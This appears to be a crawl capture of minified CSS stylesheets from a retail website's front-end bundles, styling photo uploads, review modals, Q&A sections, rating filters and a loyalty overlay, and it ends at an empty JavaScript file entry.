@keyframes AddPhotos-module-scss-module__2OgPGa__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes AddPhotos-module-scss-module__2OgPGa__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.AddPhotos-module-scss-module__2OgPGa__add-photos{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0;gap:var(--spacing-sm);flex-direction:column;width:100%;display:flex}.AddPhotos-module-scss-module__2OgPGa__add-photos button{--button-height:36px;--text-color:var(--color-black);align-items:center;gap:var(--spacing-2xs);padding:var(--spacing-2xs)var(--spacing-xs);border-radius:var(--spacing-sm);display:flex}.AddPhotos-module-scss-module__2OgPGa__add-photos button:focus-visible{box-shadow:none;outline:none}.AddPhotos-module-scss-module__2OgPGa__add-photos .AddPhotos-module-scss-module__2OgPGa__upload-photo-hint{margin-top:var(--spacing-2xs);font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0;color:var(--color-grey-5);height:20px;display:flex}.AddPhotos-module-scss-module__2OgPGa__add-photos .AddPhotos-module-scss-module__2OgPGa__uploaded-images{gap:var(--spacing-2xs);display:flex;overflow-x:scroll}.AddPhotos-module-scss-module__2OgPGa__add-photos .AddPhotos-module-scss-module__2OgPGa__uploaded-images .AddPhotos-module-scss-module__2OgPGa__uploaded-image{border-radius:var(--spacing-2xs);flex-direction:column;align-items:center;display:flex}.AddPhotos-module-scss-module__2OgPGa__add-photos .AddPhotos-module-scss-module__2OgPGa__uploaded-images .AddPhotos-module-scss-module__2OgPGa__uploaded-image img{background-color:var(--color-grey-3);object-fit:cover;border-radius:var(--spacing-2xs);width:72px;height:72px}.AddPhotos-module-scss-module__2OgPGa__add-photos .AddPhotos-module-scss-module__2OgPGa__uploaded-images .AddPhotos-module-scss-module__2OgPGa__uploaded-image button{--text-color:var(--color-grey-5);font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0;text-underline-offset:var(--spacing-3xs);padding:10px 0 14px;text-decoration:underline;text-decoration-thickness:1.5px}.AddPhotos-module-scss-module__2OgPGa__add-photos .AddPhotos-module-scss-module__2OgPGa__uploaded-images .AddPhotos-module-scss-module__2OgPGa__uploaded-image button:focus-visible{box-shadow:none;outline:none}
@keyframes AddPhotoModal-module-scss-module__Kmg7wG__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes AddPhotoModal-module-scss-module__Kmg7wG__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.AddPhotoModal-module-scss-module__Kmg7wG__add-photo-modal{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0}.AddPhotoModal-module-scss-module__Kmg7wG__add-photo-modal .AddPhotoModal-module-scss-module__Kmg7wG__add-photo-content{gap:var(--spacing-2md);padding-top:var(--spacing-sm);padding-bottom:var(--spacing-sm);flex-direction:column;align-items:center;display:flex}.AddPhotoModal-module-scss-module__Kmg7wG__add-photo-modal .AddPhotoModal-module-scss-module__Kmg7wG__uploaded-image{align-items:center;gap:var(--spacing-xs);flex-direction:column;display:flex}.AddPhotoModal-module-scss-module__Kmg7wG__add-photo-modal .AddPhotoModal-module-scss-module__Kmg7wG__photo-container{background-color:var(--color-grey-2);border-radius:20px;flex-direction:column;width:256px;height:256px;display:flex;overflow:hidden}.AddPhotoModal-module-scss-module__Kmg7wG__add-photo-modal .AddPhotoModal-module-scss-module__Kmg7wG__photo-container>*{margin:auto}.AddPhotoModal-module-scss-module__Kmg7wG__add-photo-modal .AddPhotoModal-module-scss-module__Kmg7wG__photo-container img{object-fit:cover}.AddPhotoModal-module-scss-module__Kmg7wG__add-photo-modal .AddPhotoModal-module-scss-module__Kmg7wG__remove-photo{text-underline-offset:var(--spacing-3xs);color:var(--color-grey-5);padding:0;text-decoration:underline;text-decoration-thickness:1.5px}.AddPhotoModal-module-scss-module__Kmg7wG__add-photo-modal .AddPhotoModal-module-scss-module__Kmg7wG__upload-button{height:36px;padding:var(--spacing-2xs)var(--spacing-xs);align-items:center;gap:var(--spacing-2xs);font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-semibold);letter-spacing:0;border:1px solid var(--color-black);border-radius:var(--spacing-sm);cursor:pointer;display:flex}.AddPhotoModal-module-scss-module__Kmg7wG__error{color:var(--color-red)}
@keyframes Modal-module-scss-module__ZrRacW__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes Modal-module-scss-module__ZrRacW__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}dialog.Modal-module-scss-module__ZrRacW__modal{--Dialog-default-width:800px;background-color:var(--color-grey-1)}@media screen and (min-width:480px){dialog.Modal-module-scss-module__ZrRacW__modal>div:first-of-type{padding-top:var(--spacing-xs)}}dialog.Modal-module-scss-module__ZrRacW__modal h3[data-dialog-title]{font-size:var(--font-size-h5);line-height:1.33333;font-weight:var(--font-bold);letter-spacing:.5px;font-family:var(--font-extended)}dialog.Modal-module-scss-module__ZrRacW__modal h3[data-dialog-title]:before{content:" ";background-color:var(--color-white);height:var(--spacing-xl);z-index:1;position:absolute;top:0;left:0;right:0}dialog.Modal-module-scss-module__ZrRacW__modal h3[data-dialog-title]>span{z-index:1;position:relative}dialog.Modal-module-scss-module__ZrRacW__modal [data-dialog-content]{background-color:var(--color-grey-1);padding-top:var(--spacing-2md)}@media screen and (min-width:480px){dialog.Modal-module-scss-module__ZrRacW__modal [data-dialog-content]{padding-top:var(--spacing-md)!important}}
@keyframes QuestionsAndAnswers-module-scss-module__uEDuIG__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes QuestionsAndAnswers-module-scss-module__uEDuIG__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.ua-accordion>div:has(.ua-accordion-heading+.QuestionsAndAnswers-module-scss-module__uEDuIG__accordion-panel[data-count="0"]) [class^=Accordion_accordion--heading-icons]{display:none}.QuestionsAndAnswers-module-scss-module__uEDuIG__questions-and-answers section{gap:var(--spacing-sm);flex-direction:column;display:flex}.QuestionsAndAnswers-module-scss-module__uEDuIG__questions-and-answers section.QuestionsAndAnswers-module-scss-module__uEDuIG__rating-info{margin-bottom:var(--spacing-sm)}.QuestionsAndAnswers-module-scss-module__uEDuIG__questions-and-answers section.QuestionsAndAnswers-module-scss-module__uEDuIG__button button{border-radius:var(--spacing-sm)}.QuestionsAndAnswers-module-scss-module__uEDuIG__questions-and-answers section.QuestionsAndAnswers-module-scss-module__uEDuIG__button button[data-variant=secondary]{background-color:#0000}.QuestionsAndAnswers-module-scss-module__uEDuIG__questions-and-answers section.QuestionsAndAnswers-module-scss-module__uEDuIG__button+hr{opacity:0;margin-bottom:var(--spacing-sm)}.QuestionsAndAnswers-module-scss-module__uEDuIG__questions-and-answers section.QuestionsAndAnswers-module-scss-module__uEDuIG__bottom{margin-top:var(--spacing-sm)}.QuestionsAndAnswers-module-scss-module__uEDuIG__questions-and-answers .QuestionsAndAnswers-module-scss-module__uEDuIG__stats{--offset:var(--spacing-sm);--offset-top:calc(-1*var(--spacing-sm) - var(--spacing-2xs));background-color:var(--color-white);margin:var(--offset-top)calc(-1*var(--offset))0 calc(-1*var(--offset));padding:0 var(--offset)var(--spacing-xs)var(--offset);align-items:center;gap:var(--spacing-2xs);display:flex;overflow:hidden}@media screen and (min-width:480px){.QuestionsAndAnswers-module-scss-module__uEDuIG__questions-and-answers .QuestionsAndAnswers-module-scss-module__uEDuIG__stats{--offset:var(--spacing-2md);--offset-top:calc(-1*var(--spacing-sm))}}.QuestionsAndAnswers-module-scss-module__uEDuIG__questions-and-answers .QuestionsAndAnswers-module-scss-module__uEDuIG__stats{font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-semibold);letter-spacing:0}.QuestionsAndAnswers-module-scss-module__uEDuIG__questions-and-answers .QuestionsAndAnswers-module-scss-module__uEDuIG__stats .QuestionsAndAnswers-module-scss-module__uEDuIG__ellipse{background-color:var(--color-grey-5);border-radius:var(--spacing-4xs);height:var(--spacing-3xs);width:var(--spacing-3xs);display:inline-block;position:relative}.QuestionsAndAnswers-module-scss-module__uEDuIG__questions-and-answers .QuestionsAndAnswers-module-scss-module__uEDuIG__heading{gap:var(--spacing-sm);margin-bottom:var(--spacing-sm);flex-direction:column;display:flex}@media screen and (min-width:768px){.QuestionsAndAnswers-module-scss-module__uEDuIG__questions-and-answers .QuestionsAndAnswers-module-scss-module__uEDuIG__heading{flex-direction:row;justify-content:space-between;align-items:center}.QuestionsAndAnswers-module-scss-module__uEDuIG__questions-and-answers .QuestionsAndAnswers-module-scss-module__uEDuIG__heading>:first-child{width:var(--button-width);order:1}.QuestionsAndAnswers-module-scss-module__uEDuIG__questions-and-answers .QuestionsAndAnswers-module-scss-module__uEDuIG__heading .QuestionsAndAnswers-module-scss-module__uEDuIG__inline-button{width:100%}}.QuestionsAndAnswers-module-scss-module__uEDuIG__questions-and-answers .QuestionsAndAnswers-module-scss-module__uEDuIG__filter-section form .form-field{width:100%}.QuestionsAndAnswers-module-scss-module__uEDuIG__questions-and-answers .QuestionsAndAnswers-module-scss-module__uEDuIG__filter-section form .form-field .prefix-label-container{top:var(--spacing-sm)}.QuestionsAndAnswers-module-scss-module__uEDuIG__questions-and-answers .QuestionsAndAnswers-module-scss-module__uEDuIG__filter-section form input{background-color:var(--color-white);border:solid 1px var(--color-white);width:100%;margin-bottom:var(--spacing-sm)}.QuestionsAndAnswers-module-scss-module__uEDuIG__questions-and-answers .QuestionsAndAnswers-module-scss-module__uEDuIG__filter-section .form-field>label{background-color:var(--color-grey-1)!important}.QuestionsAndAnswers-module-scss-module__uEDuIG__questions-and-answers .QuestionsAndAnswers-module-scss-module__uEDuIG__filter-section>div:first-of-type{justify-content:space-between;align-items:center;display:flex}.QuestionsAndAnswers-module-scss-module__uEDuIG__questions-and-answers .QuestionsAndAnswers-module-scss-module__uEDuIG__filter-section>div:first-of-type [data-select]{width:var(--button-width)}.QuestionsAndAnswers-module-scss-module__uEDuIG__questions-and-answers .QuestionsAndAnswers-module-scss-module__uEDuIG__filter-section>div:first-of-type button[name=sort-combobox]{background-color:var(--color-grey-1);border:1px solid var(--color-grey-3)}.QuestionsAndAnswers-module-scss-module__uEDuIG__questions-and-answers .QuestionsAndAnswers-module-scss-module__uEDuIG__filter-section>div:first-of-type button[name=sort-combobox]>span{padding-right:var(--spacing-2xs);font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-semibold);letter-spacing:0;font-family:var(--font-text)}.QuestionsAndAnswers-module-scss-module__uEDuIG__questions-and-answers .QuestionsAndAnswers-module-scss-module__uEDuIG__filter-section>div:first-of-type>div:last-of-type{align-items:center;gap:var(--spacing-3xs);display:flex}.QuestionsAndAnswers-module-scss-module__uEDuIG__full>div{gap:var(--spacing-sm);width:100%;display:grid}.QuestionsAndAnswers-module-scss-module__uEDuIG__full>div>section{border-radius:var(--spacing-3xs);overflow:hidden}.QuestionsAndAnswers-module-scss-module__uEDuIG__review-card-content{display:contents}
@keyframes Summary-module-scss-module__5C6W6a__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes Summary-module-scss-module__5C6W6a__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.Summary-module-scss-module__5C6W6a__summary{justify-content:space-between;align-items:center;display:flex}.Summary-module-scss-module__5C6W6a__summary div{margin:0 var(--spacing-4xs)}.Summary-module-scss-module__5C6W6a__summary span{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0;margin-left:var(--spacing-3xs)}.Summary-module-scss-module__5C6W6a__summary button{background-color:#0000}
@keyframes ImageReviewsCarousel-module-scss-module__9fvvtq__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes ImageReviewsCarousel-module-scss-module__9fvvtq__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.ImageReviewsCarousel-module-scss-module__9fvvtq__image-reviews-carousel{--container-width:342;--image-size:116;--slide-width:calc(var(--image-size) + 8);background-color:var(--color-page-background);padding:var(--spacing-xs);border-radius:var(--spacing-3xs);margin-bottom:var(--spacing-sm);overflow:hidden}.ImageReviewsCarousel-module-scss-module__9fvvtq__image-reviews-carousel>span:first-of-type{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-bold);letter-spacing:.5px;margin-bottom:var(--spacing-xs);color:var(--color-black);display:block}.ImageReviewsCarousel-module-scss-module__9fvvtq__image-reviews-carousel>div:first-of-type{position:relative}.ImageReviewsCarousel-module-scss-module__9fvvtq__image-reviews-carousel>div:first-of-type .carousel:focus-visible{outline:none}.ImageReviewsCarousel-module-scss-module__9fvvtq__image-reviews-carousel .carousel-items{gap:0}.ImageReviewsCarousel-module-scss-module__9fvvtq__image-reviews-carousel [data-carousel-item]:last-child>div{--visible-slides-count:round(down,calc(var(--container-width)/(var(--slide-width))),1);margin-right:calc((var(--container-width) - var(--visible-slides-count)*(var(--slide-width)))*1px)}.ImageReviewsCarousel-module-scss-module__9fvvtq__slide{--slide-width-px:calc(var(--slide-width)*1px);--image-size-px:calc(var(--image-size)*1px);width:var(--slide-width-px);height:var(--image-size-px);padding-right:var(--spacing-2xs);position:relative}.ImageReviewsCarousel-module-scss-module__9fvvtq__slide>img{width:var(--image-size-px);height:var(--image-size-px);border-radius:var(--spacing-3xs);overflow:hidden}.ImageReviewsCarousel-module-scss-module__9fvvtq__loading{top:50%;right:calc(var(--spacing-xl)*-1);position:absolute}
@keyframes ImageReviewsModal-module-scss-module__2KjOwW__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes ImageReviewsModal-module-scss-module__2KjOwW__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}dialog.ImageReviewsModal-module-scss-module__2KjOwW__image-reviews-modal{--Dialog-default-width:800px;--image-size:324px;--min-height:525px;background-color:var(--color-white);min-height:var(--min-height);font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0}dialog.ImageReviewsModal-module-scss-module__2KjOwW__image-reviews-modal [data-dialog-content]{background-color:var(--color-white)}dialog.ImageReviewsModal-module-scss-module__2KjOwW__image-reviews-modal .ImageReviewsModal-module-scss-module__2KjOwW__image-reviews-content{gap:var(--spacing-2md);margin-top:calc(-1*var(--spacing-xs));flex-direction:column;display:flex}@media screen and (min-width:768px){dialog.ImageReviewsModal-module-scss-module__2KjOwW__image-reviews-modal .ImageReviewsModal-module-scss-module__2KjOwW__image-reviews-content{flex-direction:row}}dialog.ImageReviewsModal-module-scss-module__2KjOwW__image-reviews-modal .ImageReviewsModal-module-scss-module__2KjOwW__image-reviews-content>div{display:block;position:relative}dialog.ImageReviewsModal-module-scss-module__2KjOwW__image-reviews-modal .ImageReviewsModal-module-scss-module__2KjOwW__image-reviews-content>div:first-of-type{width:auto;height:var(--image-size);justify-content:center;align-items:center;display:flex;position:relative}@media screen and (min-width:768px){dialog.ImageReviewsModal-module-scss-module__2KjOwW__image-reviews-modal .ImageReviewsModal-module-scss-module__2KjOwW__image-reviews-content>div:first-of-type{width:var(--image-size);position:fixed}dialog.ImageReviewsModal-module-scss-module__2KjOwW__image-reviews-modal .ImageReviewsModal-module-scss-module__2KjOwW__image-reviews-content>div:nth-of-type(2){margin-left:var(--image-size)}}dialog.ImageReviewsModal-module-scss-module__2KjOwW__image-reviews-modal .ImageReviewsModal-module-scss-module__2KjOwW__image-reviews-carousel{flex-basis:0}dialog.ImageReviewsModal-module-scss-module__2KjOwW__image-reviews-modal .ImageReviewsModal-module-scss-module__2KjOwW__image-reviews-carousel .carousel{width:var(--image-size);height:var(--image-size);aspect-ratio:1;margin-top:var(--spacing-xs)}dialog.ImageReviewsModal-module-scss-module__2KjOwW__image-reviews-modal .ImageReviewsModal-module-scss-module__2KjOwW__image-reviews-carousel .carousel:focus-visible{outline:none}dialog.ImageReviewsModal-module-scss-module__2KjOwW__image-reviews-modal .ImageReviewsModal-module-scss-module__2KjOwW__image-reviews-carousel .ImageReviewsModal-module-scss-module__2KjOwW__slide{width:var(--image-size);height:var(--image-size);border-radius:var(--spacing-3xs);position:relative}dialog.ImageReviewsModal-module-scss-module__2KjOwW__image-reviews-modal .ImageReviewsModal-module-scss-module__2KjOwW__image-reviews-carousel .ImageReviewsModal-module-scss-module__2KjOwW__slide>img{aspect-ratio:1;object-fit:contain;width:100%;height:100%}.ImageReviewsModal-module-scss-module__2KjOwW__pager{bottom:var(--spacing-xs);width:100%;position:absolute}.ImageReviewsModal-module-scss-module__2KjOwW__pager>div:first-of-type{bottom:auto}
@keyframes RatingFilter-module-scss-module__3o_X8a__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes RatingFilter-module-scss-module__3o_X8a__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.RatingFilter-module-scss-module__3o_X8a__container{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-semibold);letter-spacing:0}.RatingFilter-module-scss-module__3o_X8a__container span{margin-bottom:var(--spacing-2xs);display:block}.RatingFilter-module-scss-module__3o_X8a__filter-container{gap:var(--spacing-2xs);margin-bottom:var(--spacing-sm);display:flex}.RatingFilter-module-scss-module__3o_X8a__filter-button{height:var(--spacing-2md);background-color:var(--color-grey-2);border:none}.RatingFilter-module-scss-module__3o_X8a__filter-button svg{margin-left:var(--spacing-2xs)}@media screen and (min-width:1024px){.RatingFilter-module-scss-module__3o_X8a__filter-button{padding:0 calc(var(--spacing-xs) + var(--spacing-3xs))}.RatingFilter-module-scss-module__3o_X8a__filter-button:hover{background-color:var(--color-grey-3)}}@media screen and (max-width:1023px){.RatingFilter-module-scss-module__3o_X8a__filter-button{padding:0 calc(var(--spacing-xs) - var(--spacing-3xs))}}.RatingFilter-module-scss-module__3o_X8a__filter-button.RatingFilter-module-scss-module__3o_X8a__selected{background-color:var(--color-black)}.RatingFilter-module-scss-module__3o_X8a__filter-input{display:none}
@keyframes ProductAccordion-module-scss-module__wp3IDa__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes ProductAccordion-module-scss-module__wp3IDa__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.ProductAccordion-module-scss-module__wp3IDa__product-accordion ul[data-bullets] li{list-style:none;position:relative}.ProductAccordion-module-scss-module__wp3IDa__product-accordion ul[data-bullets] li:before{content:"·";top:var(--spacing-2xs);margin-left:calc(var(--spacing-2xs)*-1.5);font-size:26px;line-height:.2;position:absolute}.ProductAccordion-module-scss-module__wp3IDa__product-accordion button:focus-visible{box-shadow:none;outline:none}
@keyframes MemberAccessBadge-module-scss-module__BUyIYq__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes MemberAccessBadge-module-scss-module__BUyIYq__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.MemberAccessBadge-module-scss-module__BUyIYq__badge{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-bold);letter-spacing:0;color:var(--color-red);margin:0 0 0 var(--spacing-2xs);flex-flow:row;justify-content:flex-start;align-items:center;display:inline-flex}
@keyframes ProductItem-module-scss-module__4ZewFq__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes ProductItem-module-scss-module__4ZewFq__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.ProductItem-module-scss-module__4ZewFq__product-data{margin:var(--spacing-sm)0;font-size:var(--font-size-body);line-height:var(--spacing-sm);font-weight:var(--font-bold);gap:var(--spacing-xs);display:flex}@media screen and (min-width:1024px){.ProductItem-module-scss-module__4ZewFq__product-data{gap:var(--spacing-sm);margin:var(--spacing-sm)0;font-size:var(--font-size-h6)}}.ProductItem-module-scss-module__4ZewFq__product-image{flex-shrink:0;align-self:flex-start;width:86px;line-height:0;position:relative;overflow:hidden}@media screen and (min-width:1024px){.ProductItem-module-scss-module__4ZewFq__product-image{width:96px}}.ProductItem-module-scss-module__4ZewFq__product-image img{width:100%;height:auto}.ProductItem-module-scss-module__4ZewFq__product-attribute{margin-top:var(--spacing-2xs)}.ProductItem-module-scss-module__4ZewFq__product-attribute-name{margin-right:var(--spacing-3xs)}.ProductItem-module-scss-module__4ZewFq__product-attribute-value{font-weight:var(--font-regular)}

.RedeemLoading-module-scss-module__xW7Uzq__container{background-color:var(--color-black);justify-content:center;align-items:center;height:100%;display:flex}.RedeemLoading-module-scss-module__xW7Uzq__icon{width:100%;max-width:150px}
.LoginCallback-module-scss-module__rB2AmW__login-callback{background-color:var(--color-grey-1);justify-content:center;align-items:center;row-gap:var(--spacing-sm);flex-direction:column;height:100vh;margin:0;padding:0;display:flex}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.underarmour.com/_next/static/chunks/333653669feae8fc.css
body_size: 645
content:
@keyframes Home-module-scss-module___aid3G__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes Home-module-scss-module___aid3G__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.Home-module-scss-module___aid3G__home{margin-bottom:var(--spacing-md)}@media screen and (min-width:768px){.Home-module-scss-module___aid3G__home{margin-bottom:var(--spacing-2md)}}.Home-module-scss-module___aid3G__home__shoppable-reels{width:100%;max-width:var(--content-max-width);margin:0 auto;overflow:auto}@media screen and (min-width:768px){.Home-module-scss-module___aid3G__home__shoppable-reels{overflow:visible}}.Home-module-scss-module___aid3G__home .hero>:first-child{--content-max-width:100%}
@keyframes LoyaltyOverlay-module-scss-module__Ie2YfW__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes LoyaltyOverlay-module-scss-module__Ie2YfW__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.LoyaltyOverlay-module-scss-module__Ie2YfW__h1,.LoyaltyOverlay-module-scss-module__Ie2YfW__headline1{font-size:var(--font-size-h3);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.25px;text-transform:uppercase;font-stretch:75%}@media screen and (min-width:768px){.LoyaltyOverlay-module-scss-module__Ie2YfW__h1,.LoyaltyOverlay-module-scss-module__Ie2YfW__headline1{font-size:var(--font-size-h1);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:2px;text-transform:uppercase;font-style:normal;font-stretch:75%}}.LoyaltyOverlay-module-scss-module__Ie2YfW__h2,.LoyaltyOverlay-module-scss-module__Ie2YfW__headline2{font-size:var(--font-size-h4);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.5px;text-transform:uppercase;font-stretch:75%}@media screen and (min-width:768px){.LoyaltyOverlay-module-scss-module__Ie2YfW__h2,.LoyaltyOverlay-module-scss-module__Ie2YfW__headline2{font-size:var(--font-size-h2);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:1px;text-transform:uppercase;font-stretch:75%}}.LoyaltyOverlay-module-scss-module__Ie2YfW__h3,.LoyaltyOverlay-module-scss-module__Ie2YfW__headline3{font-size:var(--font-size-h5);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.5px;text-transform:uppercase;font-stretch:75%}@media screen and (min-width:768px){.LoyaltyOverlay-module-scss-module__Ie2YfW__h3,.LoyaltyOverlay-module-scss-module__Ie2YfW__headline3{font-size:var(--font-size-h3);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.25px;text-transform:uppercase;font-stretch:75%}}.LoyaltyOverlay-module-scss-module__Ie2YfW__h4,.LoyaltyOverlay-module-scss-module__Ie2YfW__headline4{font-size:var(--font-size-h5);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.5px;text-transform:uppercase;font-stretch:75%}@media screen and (min-width:768px){.LoyaltyOverlay-module-scss-module__Ie2YfW__h4,.LoyaltyOverlay-module-scss-module__Ie2YfW__headline4{font-size:var(--font-size-h4);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.5px;text-transform:uppercase;font-stretch:75%}}.LoyaltyOverlay-module-scss-module__Ie2YfW__h5,.LoyaltyOverlay-module-scss-module__Ie2YfW__headline5{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-condensed-black);letter-spacing:.5px}@media screen and (min-width:768px){.LoyaltyOverlay-module-scss-module__Ie2YfW__h5,.LoyaltyOverlay-module-scss-module__Ie2YfW__headline5{font-size:var(--font-size-h5);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.5px;text-transform:uppercase;font-stretch:75%}}.LoyaltyOverlay-module-scss-module__Ie2YfW__h6,.LoyaltyOverlay-module-scss-module__Ie2YfW__headline6{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-condensed-black);letter-spacing:.5px}.LoyaltyOverlay-module-scss-module__Ie2YfW__loyalty-overlay{margin:0 auto var(--spacing-md);flex-direction:column;display:flex;position:relative}@media screen and (min-width:768px){.LoyaltyOverlay-module-scss-module__Ie2YfW__loyalty-overlay{margin-bottom:var(--spacing-2md)}}.LoyaltyOverlay-module-scss-module__Ie2YfW__loyalty-overlay__content{z-index:1;width:100%;padding:var(--spacing-sm)var(--spacing-xs);text-align:center;color:var(--content-primary-color);position:relative}@media screen and (min-width:768px){.LoyaltyOverlay-module-scss-module__Ie2YfW__loyalty-overlay__content{width:var(--desktop-width);text-align:initial;padding:var(--spacing-sm);position:absolute;top:50%;left:0%;transform:translateY(-50%)}.LoyaltyOverlay-module-scss-module__Ie2YfW__loyalty-overlay__content.LoyaltyOverlay-module-scss-module__Ie2YfW__top-left{top:0%;left:0%;transform:translate(0%)}.LoyaltyOverlay-module-scss-module__Ie2YfW__loyalty-overlay__content.LoyaltyOverlay-module-scss-module__Ie2YfW__top-center{top:0%;left:50%;transform:translate(-50%)}.LoyaltyOverlay-module-scss-module__Ie2YfW__loyalty-overlay__content.LoyaltyOverlay-module-scss-module__Ie2YfW__top-right{top:0%;left:100%;transform:translate(-100%)}.LoyaltyOverlay-module-scss-module__Ie2YfW__loyalty-overlay__content.LoyaltyOverlay-module-scss-module__Ie2YfW__center-left{top:50%;left:0%;transform:translateY(-50%)}.LoyaltyOverlay-module-scss-module__Ie2YfW__loyalty-overlay__content.LoyaltyOverlay-module-scss-module__Ie2YfW__center{top:50%;left:50%;transform:translate(-50%,-50%)}.LoyaltyOverlay-module-scss-module__Ie2YfW__loyalty-overlay__content.LoyaltyOverlay-module-scss-module__Ie2YfW__center-right{top:50%;left:100%;transform:translate(-100%,-50%)}.LoyaltyOverlay-module-scss-module__Ie2YfW__loyalty-overlay__content.LoyaltyOverlay-module-scss-module__Ie2YfW__bottom-left{top:100%;left:0%;transform:translateY(-100%)}.LoyaltyOverlay-module-scss-module__Ie2YfW__loyalty-overlay__content.LoyaltyOverlay-module-scss-module__Ie2YfW__bottom-center{top:100%;left:50%;transform:translate(-50%,-100%)}.LoyaltyOverlay-module-scss-module__Ie2YfW__loyalty-overlay__content.LoyaltyOverlay-module-scss-module__Ie2YfW__bottom-right{top:100%;left:100%;transform:translate(-100%,-100%)}}@media screen and (min-width:768px) and (min-width:768px){.LoyaltyOverlay-module-scss-module__Ie2YfW__loyalty-overlay__content.LoyaltyOverlay-module-scss-module__Ie2YfW__isTransparent{--content-background-color:transparent}}.LoyaltyOverlay-module-scss-module__Ie2YfW__loyalty-overlay__snipeText{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-regular);letter-spacing:.5px}.LoyaltyOverlay-module-scss-module__Ie2YfW__loyalty-overlay__snipeText p{padding-bottom:var(--spacing-2xs);margin-top:0;margin-bottom:0}.LoyaltyOverlay-module-scss-module__Ie2YfW__loyalty-overlay__subheader{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0}.LoyaltyOverlay-module-scss-module__Ie2YfW__loyalty-overlay__subheader ul{margin:var(--spacing-2xs)0;text-align:left;font-size:var(--font-size-body);margin-left:20px;padding-left:0;list-style-type:disc}.LoyaltyOverlay-module-scss-module__Ie2YfW__loyalty-overlay__subheader ul>li{margin-bottom:var(--spacing-2xs)}.LoyaltyOverlay-module-scss-module__Ie2YfW__loyalty-overlay__subheader ul>li ul{list-style-type:circle}.LoyaltyOverlay-module-scss-module__Ie2YfW__loyalty-overlay__subheader p{margin:0 0 var(--spacing-xs)0}@media screen and (max-width:767px){.LoyaltyOverlay-module-scss-module__Ie2YfW__loyalty-overlay__cta>div{justify-content:center;width:100%}}.LoyaltyOverlay-module-scss-module__Ie2YfW__loyalty-overlay__cta a{max-width:var(--button-width);font-weight:var(--font-bold)}@media screen and (max-width:767px){.LoyaltyOverlay-module-scss-module__Ie2YfW__loyalty-overlay__cta a{max-width:var(--max-button-width);width:100%!important}}.LoyaltyOverlay-module-scss-module__Ie2YfW__isCentered{text-align:center;justify-content:center}@media screen and (min-width:768px){.LoyaltyOverlay-module-scss-module__Ie2YfW__isMobile{display:none}}@media screen and (max-width:767px){.LoyaltyOverlay-module-scss-module__Ie2YfW__isDesktop{display:none}}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.underarmour.com/_next/static/chunks/24db3dd324646cbc.js
body_size: 5683
content:
